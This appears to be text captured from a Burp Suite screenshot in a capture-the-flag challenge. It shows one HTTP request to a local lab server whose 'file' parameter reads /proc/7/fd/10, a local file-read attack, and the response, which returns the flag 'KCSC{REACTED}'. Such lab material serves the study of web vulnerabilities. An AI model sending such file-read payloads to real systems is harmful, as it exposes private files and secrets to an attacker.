 Request
Pretty Raw Hex \n
1 GET /?file=/proc/7/fd/10 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigates
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 15 May 2024 10:16:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 KCSC{REACTED}
9
Inspector
Notes